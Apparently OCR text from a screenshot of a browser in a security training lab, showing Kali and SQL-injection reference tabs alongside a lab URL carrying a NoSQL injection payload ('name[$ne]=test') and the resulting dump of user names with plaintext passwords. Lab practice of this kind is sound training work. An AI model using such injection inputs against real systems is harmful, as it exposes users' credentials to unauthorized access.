 1 2 3 4 8:09
9opxwt7fhpvjj1nworpyu2
https://9opxwt7fhpvjj1nworpyu25px.us-east-4.attackdefensecloudlabs.com/?name[$ne]=test 140%
Kali Linux Kali Tools Kali Do
Control de citas médicas — ymyy542kvb8q8yh9rndnxidyh.us-east-7.attackdefensecloudlabs.com/citasmedicas.php?pag=citasmedindex
PayloadsAllTheThings/SQL Injection at master · swisskyrepo/PayloadsAllTheThings · GitHub — github.com/swisskyrepo/PayloadsAllTheThings/tree/master/SQL Injection
From Hex - CyberChef — gchq.github.io/CyberChef/#recipe=From_Hex('Auto')&input=MHg3MTZiNmE3ODcx
YouTube — youtube.com
Facebook — facebook.com
Wikipedia — wikipedia.org
Reddit — reddit.com
Search with Amazon.com
This time, search with:
Array
Search
Output:
Name: bob
Password: bob@123
Is Admin: False
Name: alice
Password: Alice
Is Admin: False